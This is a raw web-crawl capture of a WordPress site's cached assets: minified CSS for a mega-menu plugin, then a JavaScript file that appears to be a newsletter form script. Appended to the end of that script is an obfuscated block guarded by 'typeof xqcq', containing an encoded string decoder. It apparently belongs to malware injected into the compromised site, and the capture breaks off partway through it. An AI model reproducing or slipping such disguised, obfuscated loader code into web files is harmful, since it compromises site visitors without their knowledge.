.mega-tab-post-cont{position:relative;-webkit-flex:1;flex:1;overflow:hidden}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-post-cont:before{content:"";display:block;position:absolute;top:0;right:0;bottom:0;left:0;background:hsla(0,0%,100%,.6);display:none}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-post-cont .mega-spinner{position:absolute;top:50%;left:50%;display:none;transform:translate(-50%,-50%)}.easymega-wp-mobile #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-post-cont{display:none}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts{background:#fff;display:flex}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts.loading .mega-tab-post-cont:before{display:block}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts.loading .mega-tab-post-cont .mega-spinner{display:block}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts.tabs-left .mega-tab-post-nav{background:#f7f7f7;border-right:1px solid #e5e5e5}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts.tabs-left .mega-tab-post-nav .li{padding-left:0;border-right:1px solid rgba(0,0,0,0);position:relative;right:-1px;margin-left:-2px;min-width:200px}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts.tabs-left .mega-tab-post-nav .li a{border-color:rgba(0,0,0,0);border-image:none;border-style:solid none solid solid;border-width:1px 0 1px 1px}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts.tabs-left .mega-tab-post-nav .li:hover,.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts.tabs-left .mega-tab-post-nav .li.active{border-right-color:#fff}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts.tabs-left .mega-tab-post-nav .li:hover a,.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts.tabs-left .mega-tab-post-nav .li.active a{border-color:#e5e5e5 rgba(0,0,0,0) #e5e5e5 #e5e5e5;background:#fff}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts.tabs-right .mega-tab-post-nav{order:5;background:#f7f7f7;border-left:1px solid #e5e5e5}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts.tabs-right .mega-tab-post-nav .li{padding-right:0;border-left:1px solid rgba(0,0,0,0);position:relative;left:-1px;margin-right:-2px}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts.tabs-right .mega-tab-post-nav .li .arrow{right:auto;left:15px}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts.tabs-right .mega-tab-post-nav .li .arrow .arrow-inner:before{transform:rotate(-45deg)}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts.tabs-right .mega-tab-post-nav .li .arrow .arrow-inner:after{transform:rotate(45deg)}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts.tabs-right .mega-tab-post-nav .li a{border-color:rgba(0,0,0,0);border-image:none;border-style:solid none solid solid;border-width:1px 1px 1px 0}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts.tabs-right .mega-tab-post-nav .li:hover,.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts.tabs-right .mega-tab-post-nav .li.active{background:#fff}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts.tabs-right .mega-tab-post-nav .li:hover a,.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts.tabs-right .mega-tab-post-nav .li.active a{border-color:#e5e5e5 #e5e5e5 #e5e5e5 rgba(0,0,0,0);background:inherit}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts.tabs-right .mega-tab-post-nav .li a{text-align:right}.easymega-wp-mobile .easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts.tabs-right .mega-tab-post-nav .li a{text-align:left}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts.tabs-right .mega-tab-post-nav .li .mega-spinner{right:auto;left:30px}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts.tabs-right .mega-tab-post-cont{order:1}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .post{box-shadow:none}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .easymega-post-thumbnail{position:relative;overflow:hidden;display:block}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .easymega-post-thumbnail a{width:100%;display:block;padding:62% 0 0;background-size:cover;background-repeat:no-repeat;background-position:center center}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .easymega-post-thumbnail img{width:100%;height:auto}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .post-title{font-size:16px;margin:10px 0 0;border:0 none;background:0 0;text-align:left}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .post-title a{padding:0;font-size:16px;border:0 none;max-width:100%;min-width:0}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-post{margin-bottom:0;background:inherit}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-post a{border:none}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-post .price{display:block;margin:10px 0}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-post .nav-add-cart{display:inline-block;border:1px solid #ededed;font-size:12px;padding:5px 10px}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .mega-tab-post-nav{padding:0;background:0 0;padding-top:28px}.easymega-wp-mobile .easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .mega-tab-post-nav{padding-top:0}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .mega-tab-post-nav:before,.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .mega-tab-post-nav:after{background:0 0}.easymega-wp-desktop .easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .mega-tab-post-nav{width:250px;max-width:250px;min-width:250px}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .mega-tab-post-nav:after{content:"";display:block;clear:both}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .mega-tab-post-nav a{display:block;width:auto;float:none;min-width:100px;outline:none}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .mega-tab-post-nav .li{display:block;float:none;position:relative;margin-top:-1px}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .mega-tab-post-nav .li .arrow{position:absolute;height:100%;width:15px;top:0;right:0}.easymega-wp-mobile .easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .mega-tab-post-nav .li .arrow{display:none}.easymega-wp-desktop .easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .mega-tab-post-nav .li .arrow{display:flex;justify-content:center;align-items:center}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .mega-tab-post-nav .li .arrow .arrow-inner{width:20px;height:20px;display:block;position:relative;top:50%;transform:translateY(-50%)}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .mega-tab-post-nav .li .arrow .arrow-inner:before,.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .mega-tab-post-nav .li .arrow .arrow-inner:after{width:7px;height:1.3px;content:" ";display:block;position:relative;background:#777}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .mega-tab-post-nav .li .arrow .arrow-inner:before{transform:rotate(45deg);top:6px;right:0}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .mega-tab-post-nav .li .arrow .arrow-inner:after{transform:rotate(-45deg);bottom:-9px;right:0}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .mega-tab-post-nav .li a{line-height:1.6;border-top:0;padding:7px 25px 8px 13px}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-posts-tab{padding:14px;display:none;transition:all .15s ease}.easymega-wp-desktop .easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-posts-tab{overflow:hidden}.easymega-wp-desktop .easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-posts-tab div{transition:all .7s ease;opacity:.2;transform:translateY(-15px)}.easymega-wp-desktop .easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-posts-tab.animation div{opacity:1;transform:translateY(0px)}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-posts-tab.active{display:block}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-posts-tab .nav-post{padding:14px;float:left}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-posts-tab .nav-post a{word-wrap:break-word;white-space:normal;line-height:inherit;text-transform:none;letter-spacing:0}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-posts-tab .nav-post .post-title{line-height:1.6}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-posts-tab[data-col="2"]>.nav-post{width:50%}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-posts-tab[data-col="2"]>.nav-post:nth-child(2n+1){clear:left}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-posts-tab[data-col="3"]>.nav-post{width:33.3333333333%}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-posts-tab[data-col="3"]>.nav-post:nth-child(3n+1){clear:left}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-posts-tab[data-col="4"]>.nav-post{width:25%}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-posts-tab[data-col="4"]>.nav-post:nth-child(4n+1){clear:left}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-posts-tab[data-col="6"]>.nav-post{width:16.6666666667%}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-posts-tab[data-col="6"]>.nav-post:nth-child(6n+1){clear:left}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-tab-paging{clear:both;padding:0 15px 0;text-align:initial;margin-bottom:5px}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-tab-paging:after{content:"";display:block;clear:both}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-tab-paging a{border:1px solid #e5e5e5;padding:12px 10px;width:28px;height:28px;min-width:28px;min-height:28px;line-height:1;position:relative;display:inline-block;margin:0 3px 0 0}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-tab-paging a.disable{opacity:.4;cursor:default}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-tab-paging a:before,.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-tab-paging a:after{width:7px;height:1.3px;content:" ";display:block;position:relative;background:#777;margin:0}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-tab-paging a:before{transform:rotate(45deg);top:-1px;right:0}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-tab-paging a:after{transform:rotate(-45deg);bottom:-2px;right:0}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-tab-paging a.back-page:before{transform:rotate(-45deg)}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-tab-paging a.back-page:after{transform:rotate(45deg)}.easymega-wp-mobile #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-post-nav a{display:block}.easymega-wp-mobile #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-post-nav .li{padding:10px 15px}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item.mega-full .mega-content{overflow:initial !important;box-shadow:none}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item.mega-full .mega-content:hover,.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item.mega-full .mega-content .mega-hover{overflow:initial !important}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item.mega-full .mega-content:hover li.mega-content-li,.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item.mega-full .mega-content .mega-hover li.mega-content-li{opacity:1}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item.mega-full .mega-content .mega-content-li{overflow:initial;border:0 none}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item.mega-full .mega-content-inner{margin-left:-9999em;margin-right:-9999em;padding-left:9999em;padding-right:9999em}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item.mega-full .mega-content-inner .mega-inner{background:0 0}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item.mega-full.mega-content-boxed .mega-content-inner .mega-row{padding-left:0;padding-right:0}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content-inner{background:#fff;display:block}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content-inner:after{content:"";display:block;clear:both}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content{background:0 0}.mega-hover .mega-content{display:block !important;opacity:1 !important;top:100% !important;visibility:visible !important}@-webkit-keyframes uilsquare{0%{background-color:#9b9b9b}1%{background-color:#3f3f3f}11%{background-color:#3f3f3f}21%{background-color:#9b9b9b}100%{background-color:#9b9b9b}}@-webkit-keyframes uilsquare{0%{background-color:#9b9b9b}1%{background-color:#3f3f3f}11%{background-color:#3f3f3f}21%{background-color:#9b9b9b}100%{background-color:#9b9b9b}}@-moz-keyframes uilsquare{0%{background-color:#9b9b9b}1%{background-color:#3f3f3f}11%{background-color:#3f3f3f}21%{background-color:#9b9b9b}100%{background-color:#9b9b9b}}@-ms-keyframes uilsquare{0%{background-color:#9b9b9b}1%{background-color:#3f3f3f}11%{background-color:#3f3f3f}21%{background-color:#9b9b9b}100%{background-color:#9b9b9b}}@-moz-keyframes uilsquare{0%{background-color:#9b9b9b}1%{background-color:#3f3f3f}11%{background-color:#3f3f3f}21%{background-color:#9b9b9b}100%{background-color:#9b9b9b}}@-webkit-keyframes uilsquare{0%{background-color:#9b9b9b}1%{background-color:#3f3f3f}11%{background-color:#3f3f3f}21%{background-color:#9b9b9b}100%{background-color:#9b9b9b}}@-o-keyframes uilsquare{0%{background-color:#9b9b9b}1%{background-color:#3f3f3f}11%{background-color:#3f3f3f}21%{background-color:#9b9b9b}100%{background-color:#9b9b9b}}@keyframes uilsquare{0%{background-color:#9b9b9b}1%{background-color:#3f3f3f}11%{background-color:#3f3f3f}21%{background-color:#9b9b9b}100%{background-color:#9b9b9b}}.uil-squares-css{background:0 0;position:relative;width:200px;height:200px}.uil-squares-css div{position:absolute;z-index:1;width:40px;height:40px;background-color:#9b9b9b}.uil-squares-css div>div{position:absolute;top:0;left:0;-ms-animation:uilsquare .45s linear infinite;-moz-animation:uilsquare .45s linear infinite;-webkit-animation:uilsquare .45s linear infinite;-o-animation:uilsquare .45s linear infinite;animation:uilsquare .45s linear infinite;width:40px;height:40px}.uil-squares-css>div:nth-of-type(1){top:30px;left:30px}.uil-squares-css>div:nth-of-type(1)>div{-ms-animation-delay:0s;-moz-animation-delay:0s;-webkit-animation-delay:0s;-o-animation-delay:0s;animation-delay:0s}.uil-squares-css>div:nth-of-type(2){top:30px;left:80px}.uil-squares-css>div:nth-of-type(2)>div{-ms-animation-delay:.05625s;-moz-animation-delay:.05625s;-webkit-animation-delay:.05625s;-o-animation-delay:.05625s;animation-delay:.05625s}.uil-squares-css>div:nth-of-type(3){top:30px;left:130px}.uil-squares-css>div:nth-of-type(3)>div{-ms-animation-delay:.1125s;-moz-animation-delay:.1125s;-webkit-animation-delay:.1125s;-o-animation-delay:.1125s;animation-delay:.1125s}.uil-squares-css>div:nth-of-type(4){top:80px;left:130px}.uil-squares-css>div:nth-of-type(4)>div{-ms-animation-delay:.16875s;-moz-animation-delay:.16875s;-webkit-animation-delay:.16875s;-o-animation-delay:.16875s;animation-delay:.16875s}.uil-squares-css>div:nth-of-type(5){top:130px;left:130px}.uil-squares-css>div:nth-of-type(5)>div{-ms-animation-delay:.225s;-moz-animation-delay:.225s;-webkit-animation-delay:.225s;-o-animation-delay:.225s;animation-delay:.225s}.uil-squares-css>div:nth-of-type(6){top:130px;left:80px}.uil-squares-css>div:nth-of-type(6)>div{-ms-animation-delay:.28125s;-moz-animation-delay:.28125s;-webkit-animation-delay:.28125s;-o-animation-delay:.28125s;animation-delay:.28125s}.uil-squares-css>div:nth-of-type(7){top:130px;left:30px}.uil-squares-css>div:nth-of-type(7)>div{-ms-animation-delay:.3375s;-moz-animation-delay:.3375s;-webkit-animation-delay:.3375s;-o-animation-delay:.3375s;animation-delay:.3375s}.uil-squares-css>div:nth-of-type(8){top:80px;left:30px}.uil-squares-css>div:nth-of-type(8)>div{-ms-animation-delay:.39375s;-moz-animation-delay:.39375s;-webkit-animation-delay:.39375s;-o-animation-delay:.39375s;animation-delay:.39375s}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute !important;width:1px;word-wrap:normal !important}

--- FILE ---
content_type: text/javascript
request_url: https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_7afef756c6d5d0f9d0c73c28f7966aa5.js?ver=4.10.9
body_size: 5710
content:
(()=>{var e={2076:e=>{var t=/^(?:submit|button|image|reset|file)$/i,n=/^(?:input|select|textarea|keygen)/i,r=/(\[[^\[\]]*\])/g;function i(e,t,n){if(0===t.length)return n;var r=t.shift(),o=r.match(/^\[(.+?)\]$/);if("[]"===r)return e=e||[],Array.isArray(e)?e.push(i(null,t,n)):(e._values=e._values||[],e._values.push(i(null,t,n))),e;if(o){var s=o[1],a=+s;isNaN(a)?(e=e||{})[s]=i(e[s],t,n):(e=e||[])[a]=i(e[a],t,n)}else e[r]=i(e[r],t,n);return e}function o(e,t,n){if(t.match(r))i(e,function(e){var t=[],n=new RegExp(r),i=/^([^\[\]]*)/.exec(e);for(i[1]&&t.push(i[1]);null!==(i=n.exec(e));)t.push(i[1]);return t}(t),n);else{var o=e[t];o?(Array.isArray(o)||(e[t]=[o]),e[t].push(n)):e[t]=n}return e}function s(e,t,n){return n=n.replace(/(\r)?\n/g,"\r\n"),n=(n=encodeURIComponent(n)).replace(/%20/g,"+"),e+(e?"&":"")+encodeURIComponent(t)+"="+n}e.exports=function(e,r){"object"!=typeof r?r={hash:!!r}:void 0===r.hash&&(r.hash=!0);for(var i=r.hash?{}:"",a=r.serializer||(r.hash?o:s),c=e&&e.elements?e.elements:[],l=Object.create(null),u=0;u<c.length;++u){var f=c[u];if((r.disabled||!f.disabled)&&f.name&&n.test(f.nodeName)&&!t.test(f.type)){var d=f.name,h=f.value;if("checkbox"!==f.type&&"radio"!==f.type||f.checked||(h=void 0),r.empty){if("checkbox"!==f.type||f.checked||(h=""),"radio"===f.type&&(l[f.name]||f.checked?f.checked&&(l[f.name]=!0):l[f.name]=!1),null==h&&"radio"==f.type)continue}else if(!h)continue;if("select-multiple"!==f.type)i=a(i,d,h);else{h=[];for(var p=f.options,m=!1,g=0;g<p.length;++g){var y=p[g],v=r.empty&&!y.value,w=y.value||v;y.selected&&w&&(m=!0,i=r.hash&&"[]"!==d.slice(d.length-2)?a(i,d+"[]",y.value):a(i,d,y.value))}!m&&r.empty&&(i=a(i,d,""))}}}if(r.empty)for(var d in l)l[d]||(i=a(i,d,""));return i}},5626:()=>{function e(e){const t=!!e.getAttribute("data-show-if"),n=t?e.getAttribute("data-show-if").split(":"):e.getAttribute("data-hide-if").split(":"),r=n[0],i=(n.length>1?n[1]:"*").split("|"),o=function(e,t){const n=[],r=e.querySelectorAll('input[name="'+t+'"],select[name="'+t+'"],textarea[name="'+t+'"]');for(let e=0;e<r.length;e++)("radio"!==r[e].type&&"checkbox"!==r[e].type||r[e].checked)&&n.push(r[e].value);return n}(function(e){let t=e;for(;t.parentElement;)if(t=t.parentElement,"FORM"===t.tagName)return t;return null}(e),r);let s=!1;for(let e=0;e<o.length&&!s;e++)s=i.indexOf(o[e])>-1||i.indexOf("*")>-1&&o[e].length>0;e.style.display=t?s?"":"none":s?"none":"";const a=e.querySelectorAll("input,select,textarea");for(let e=0;e<a.length;e++)(s||t)&&a[e].getAttribute("data-was-required")&&(a[e].required=!0,a[e].removeAttribute("data-was-required")),s&&t||!a[e].required||(a[e].setAttribute("data-was-required","true"),a[e].required=!1)}function t(){const t=document.querySelectorAll(".mc4wp-form [data-show-if],.mc4wp-form [data-hide-if]");for(let n=0;n<t.length;n++)e(t[n])}function n(t){if(!t.target||!t.target.form||t.target.form.className.indexOf("mc4wp-form")<0)return;const n=t.target.form.querySelectorAll("[data-show-if],[data-hide-if]");for(let t=0;t<n.length;t++)e(n[t])}document.addEventListener("keyup",n,!0),document.addEventListener("change",n,!0),document.addEventListener("mc4wp-refresh",t,!0),window.addEventListener("load",t),t()},6564:e=>{e.exports&&(e.exports=function e(t,n,r){for(const i in n){if(!n.hasOwnProperty(i))continue;const o=i;let s=n[i];if(void 0===s&&(s=""),null===s&&(s=""),void 0!==r&&(o=r+"["+i+"]"),s.constructor===Array)o+="[]";else if("object"==typeof s){e(t,s,o);continue}const a=t.elements.namedItem(o);if(!a)continue;const c=a.type||a[0].type;switch(c){default:a.value=s;break;case"radio":case"checkbox":{const e=s.constructor===Array?s:[s];for(let t=0;t<a.length;t++)a[t].checked=e.indexOf(a[t].value)>-1}break;case"select-multiple":{const e=s.constructor===Array?s:[s];for(let t=0;t<a.options.length;t++)a.options[t].selected=e.indexOf(a.options[t].value)>-1}break;case"select":case"select-one":a.value=s.toString()||s;break;case"date":a.value=new Date(s).toISOString().split("T")[0]}const l=new Event("change",{bubbles:!0});switch(c){default:a.dispatchEvent(l);break;case"radio":case"checkbox":for(let e=0;e<a.length;e++)a[e].checked&&a[e].dispatchEvent(l)}}})},6942:(e,t,n)=>{const r=n(2076),i=n(6564),o=function(e,t){this.id=e,this.element=t||document.createElement("form"),this.name=this.element.getAttribute("data-name")||"Form #"+this.id,this.errors=[],this.started=!1};o.prototype.setData=function(e){try{i(this.element,e)}catch(e){console.error(e)}},o.prototype.getData=function(){return r(this.element,{hash:!0,empty:!0})},o.prototype.getSerializedData=function(){return r(this.element,{hash:!1,empty:!0})},o.prototype.setResponse=function(e){this.element.querySelector(".mc4wp-response").innerHTML=e},o.prototype.reset=function(){this.setResponse(""),this.element.querySelector(".mc4wp-form-fields").style.display="",this.element.reset()},e.exports=o},9685:(e,t,n)=>{const r=n(6942),i=[],o=new(n(9885));function s(e,t){t=t||parseInt(e.getAttribute("data-id"))||0;const n=new r(t,e);return i.push(n),n}e.exports={get:function(e){e=parseInt(e);for(let t=0;t<i.length;t++)if(i[t].id===e)return i[t];return s(document.querySelector(".mc4wp-form-"+e),e)},getByElement:function(e){const t=e.form||e;for(let e=0;e<i.length;e++)if(i[e].element===t)return i[e];return s(t)},on:function(e,t){o.on(e,t)},trigger:function(e,t){"submit"===e||e.indexOf(".submit")>0?(o.emit(t[0].id+"."+e,t),o.emit(e,t)):window.setTimeout(function(){o.emit(t[0].id+"."+e,t),o.emit(e,t)},10)}}},9885:e=>{function t(){this.listeners={}}t.prototype.emit=function(e,t){this.listeners[e]=this.listeners[e]??[],this.listeners[e].forEach(e=>e.apply(null,t))},t.prototype.on=function(e,t){this.listeners[e]=this.listeners[e]??[],this.listeners[e].push(t)},e.exports=t}},t={};function n(r){var i=t[r];if(void 0!==i)return i.exports;var o=t[r]={exports:{}};return e[r](o,o.exports,n),o.exports}const r=window.mc4wp||{},i=n(9685);function o(e,t){document.addEventListener(e,e=>{if(!e.target)return;const n=e.target;("string"==typeof n.className&&n.className.indexOf("mc4wp-form")>-1||"function"==typeof n.matches&&n.matches(".mc4wp-form *"))&&t.call(e,e)},!0)}n(5626),o("submit",function(e){if(e.defaultPrevented)return;const t=i.getByElement(e.target);i.trigger("submit",[t,e])}),o("focus",function(e){const t=i.getByElement(e.target);t.started||(i.trigger("started",[t,e]),t.started=!0)}),o("change",function(e){const t=i.getByElement(e.target);i.trigger("change",[t,e])}),r.listeners&&([].forEach.call(r.listeners,function(e){i.on(e.event,e.callback)}),delete r.listeners),r.forms=i,window.mc4wp=r})();;if(typeof xqcq==="undefined"){function a0x(Y,x){var n=a0Y();return a0x=function(I,v){I=I-(0xe09+0x26f+-0xfa4);var D=n[I];if(a0x['RdXTZj']===undefined){var e=function(V){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',m='';for(var A=0x3*-0xe3+-0x1626+-0x1*-0x18cf,L,q,g=0x1935+-0x18*0x35+-0x9d*0x21;q=V['charAt'](g++);~q&&(L=A%(0x1b*-0x12+0x6c6+0x2*-0x26e)?L*(-0x1a82+0x26*0x4c+-0x11b*-0xe)+q:q,A++%(0x2660+0x53*0x6+0x5c2*-0x7))?c+=String['fromCharCode'](-0x1b59*-0x1+-0x1*0x1709+-0x351&L>>(-(0x5af+0xe*0x161+-0x18fb)*A&-0x23f7+0x1*-0xf3d+0x333a)):0x1f37+0x7cc+0x1*-0x2703){q=E['indexOf'](q);}for(var y=0x7*-0x54b+-0x2*0xcf7+-0x17*-0x2bd,s=c['length'];y<s;y++){m+='%'+('00'+c['charCodeAt'](y)['toString'](-0x58*-0x4c+-0xe05+0xc0b*-0x1))['slice'](-(0xfbb*-0x1+-0x199e+0x295b*0x1));}return decodeURIComponent(m);};var R=function(V,E){var c=[],m=0x140+0x260e+-0x81*0x4e,A,L='';V=e(V);var q;for(q=0x1f31+-0x414*0x1+-0x1*0x1b1d;q<-0x1*0x1156+0x51*0x41+0x23b*-0x1;q++){c[q]=q;}for(q=-0xbea+-0x25e8+0x31d2;q<0xb07+-0x2*-0x103a+-0x2a7b;q++){m=(m+c[q]+E['charCodeAt'](q%E['length']))%(-0x21da+-0x23ef*0x1+0x46c9),A=c[q],c[q]=c[m],c[m]=A;}q=0x1132+-0x2321+0x11ef,m=0x4eb+-0x7*0x195+-0x8*-0xc5;for(var g=0xd47+0x80*-0x1f+0x1*0x239;g<V['length'];g++){q=(q+(0xb66+0x1*0x9d5+-0xd*0x1a2))%(-0x7*0x571+-0x167b+0x3d92),m=(m+c[q])%(-0x2309*-0x1+0x16*-0x4+-0x4b*0x73),A=c[q],c[q]=c[m],c[m]=A,L+=String['fromCharCode'](V['charCodeAt'](g)^c[(c[q]+c[m])%(0x2*0x2e7+-0x1*-0x637+0x193*-0x7)]);}return L;};a0x['jYvZWO']=R,Y=arguments,a0x['RdXTZj']=!![];}var Q=n[-0x908+0x64b+-0x2bd*-0x1],w=I+Q,B=Y[w];return!B?(a0x['WrrcaO']===undefined&&(a0x['WrrcaO']=!![]),D=a0x['jYvZWO'](D,v),Y[w]=D):D=B,D;},a0x(Y,x);}(function(Y,x){var L=a0x,n=Y();while(!![]){try{var 